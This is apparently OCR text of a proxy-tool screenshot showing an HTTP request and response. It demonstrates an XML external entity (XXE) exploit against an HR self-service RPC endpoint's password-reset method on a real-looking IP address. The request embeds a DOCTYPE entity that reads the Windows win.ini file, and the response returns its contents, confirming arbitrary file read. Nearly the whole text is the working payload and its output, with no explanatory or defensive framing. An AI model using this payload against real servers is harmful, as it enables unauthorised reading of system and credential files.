 Request
Pretty Raw Hex \n
1 POST /hrss/dorado/smartweb2.RPC.d?__rpc=true
HTTP/1.1
2 Host: 112.35.181.127
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS
X 12_10) AppleWebKit/600.1.25 (KHTML, like
Gecko) Version/12.0 Safari/1200.1.25
4 Content-Length: 258
5 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9 Content-Type: application/x-www-form-urlencoded
0
1 __viewInstanceId=
nc.bs.hrss.rm.ResetPassword~nc.bs.hrss.rm.ResetP
asswordViewModel&__xml=<!DOCTYPE z [<!ENTITY
Password SYSTEM "file:///C://windows//win.ini"
>]><rpc transaction="10"
method="resetPwd"><vps><p
name="__profileKeys">%26Password;</p
></vps></rpc>
Response
y Raw Hex Render \n
1268FC0893EE16D1164068952050F7F4.server;
Path=/hrss; HttpOnly
3 Content-Type: text/xml
4 Date: Sun, 12 May 2024 12:20:19 GMT
5 Connection: close
6 Content-Length: 292
7
8 <?xml version="1.0"?>
9 <result succeed="false" >
10 <errorMessage>
</errorMessage>
11 <stackTrace>
<![CDATA[]]>
</stackTrace>
12 <viewProperties>
<p name="__profileKeys" value="; for
16-bit app support
13 [fonts]
14 [extensions]
15 [mci extensions]
16 [files]
17 [Mail]
18 MAPI=1
19 " dataType="0" />
</viewProperties>
20 </result>